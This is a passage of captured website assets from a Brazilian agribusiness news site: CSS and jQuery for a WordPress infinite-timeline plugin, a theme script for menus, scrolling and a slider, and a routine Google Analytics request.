#infinite_timeline .item.left:before { border-color: rgba(204, 204, 204, 0); border-left-color: #cccccc; border-width: 11px; margin-top: -11px; bottom: 19px; }

#infinite_timeline .item.right { position: relative; background: #fff; border: 1px solid #cccccc; }
#infinite_timeline .item.right:after,
#infinite_timeline .item.right:before { right: 100%; bottom: 20px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }
#infinite_timeline .item.right:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fff; border-width: 10px; margin-top: -10px; }
#infinite_timeline .item.right:before { border-color: rgba(204, 204, 204, 0); border-right-color: #cccccc; border-width: 11px; margin-top: -11px; bottom: 19px; }

/* Pagenation */
#infinite_timeline .pagenation,
#infinite_timeline #infscr-loading {
	text-align: center;
}

#infinite_timeline #infscr-loading em {
	display: none;
}

#infinite_timeline .pagenation a {
	display: block;
	padding: 20px;
}

#infinite_timeline .pagenation img {
	display: none;
}

/* Mobile */
@media screen and (max-width: 480px) {
	#infinite_timeline .title {
		padding: 5px;
		font-size: 0.9em;
	}

	#infinite_timeline .year_head {
		margin-top: 10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.startagro.agr.br/wp-content/plugins/infinite-timeline/js/infinite-timeline.js?ver=1.0
body_size: 757
content:
/*
 Plugin Name: Infinite Timeline
 infinite-timeline.js
 Version: 1.0
 */
jQuery( function(){
	if( 0 == jQuery( '#infinite_timeline' ).length ){
		return;
	}

	jQuery( window ).load(function() {

		path = '';
		if ( jQuery( '#infinite_timeline .rewrite_url' ).length ){
			// using_permalinks
			path=new Array();
			path.push( location.href+'?infinite_timeline_next=' );
			path.push( "" );
		}

   		// infinitescroll
		var loading = jQuery( '#infinite_timeline img.loading' ).attr( 'src' );
		jQuery( '#infinite_timeline' ).infinitescroll( {
			navSelector  : "#infinite_timeline .pagenation",
			nextSelector : "#infinite_timeline .pagenation a",
			itemSelector : "#infinite_timeline .box",
			loading: {
				img: loading,
			},
			path : path
		},
		function( newElements ){
			// Loaded
			jQuery( newElements ).imagesLoaded(function(){
				infinite_timeline_adjust_vertical_position( newElements );
				jQuery( '#infscr-loading' ).remove();
			});
		} );

		infinite_timeline_adjust_vertical_position( 0 );
	} );
} ); 

/////////////
// adjust vertical position of days gone by
function infinite_timeline_adjust_vertical_position( newElements ){

	var elements;
	if( newElements ){
		// more
		elements = jQuery( newElements ).find( '.item' );
	}
	else{
		// Initialize
		elements = jQuery( '#infinite_timeline .item' );
	}

	elements.each(function( i, elem ) {
		// this post position
		var top = parseInt( jQuery( this ).offset().top );
		var bottom = top + parseInt( jQuery( this ).outerHeight() );

		// prev post position
		var bottom_prev = 0;
		if( jQuery( this ).prev().length ){
			bottom_prev = parseInt( jQuery( this ).prev().offset().top + jQuery( this ).prev().outerHeight() );
		}

		if( bottom_prev >= bottom ){
			// adjust this post position under the prev post
			var height = parseInt( jQuery( this ).find('.title').height() );
			if( jQuery( this ).find( 'img' ).length ){
				height = parseInt( jQuery( this ).find( 'img' ).height() );
			}

			var margin_top = parseInt( jQuery( this ).css( 'margin-top' ) );
			margin_top += bottom_prev - top - height;
			jQuery( this ).css( 'margin-top', margin_top + 'px' );
		}
	} );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.startagro.agr.br/wp-content/themes/pressnews/js/customscript.js?ver=1
body_size: 569
content:
// menu dropdown link clickable
jQuery(document).ready(function( $ ){
 $('.navbar .dropdown > a, .dropdown-menu > li > a').click(function(){
            location.href = this.href;
        });
});
 
// scroll to top button
jQuery(document).ready(function( $ ){
   $("#back-top").hide();
  	$(function () {
  		$(window).scroll(function () {
  			if ($(this).scrollTop() > 100) {
  				$('#back-top').fadeIn();
  			} else {
  				$('#back-top').fadeOut();
  			}
  		});
  
  		// scroll body to 0px on click
  		$('#back-top a').click(function () {
  			$('body,html').animate({
  				scrollTop: 0
  			}, 800);
  			return false;
  		});
  	});
}); 
// sidebar height 100%
jQuery(document).ready(function( $ ){
   if($(window).width()>991){
    $(document).ready(function () {
        var column_height = $(".rsrc-main").height();
        var column_height1 = $(".rsrc-right, .rsrc-left").height();
        if (column_height >= column_height1) {
        column_height = column_height + "px";
        $(".rsrc-right, .rsrc-left").css("height",column_height);
        }
    });
    }
});
// FlexSlider
jQuery(document).ready(function( $ ) {
    $(window).load(function() {  
      $('#slider').flexslider({
        controlNav: false,
        animationLoop: false,
        slideshow: true,
        start: function(slider) {
          slider.removeClass('slider-loading');
        }
      }); 
    });
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2122379131&t=pageview&_s=1&dl=https%3A%2F%2Fwww.startagro.agr.br%2Ftag%2Fstartups%2F&ul=en-us%40posix&dt=Arquivos%20Startups%20-%20StartAgro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1624764082&gjid=965285199&cid=262298066.1766794054&tid=UA-83375333-1&_gid=1329242337.1766794054&_r=1&_slc=1&z=1205880385
body_size: -451
content:
2,cG-V1EREYJMZ0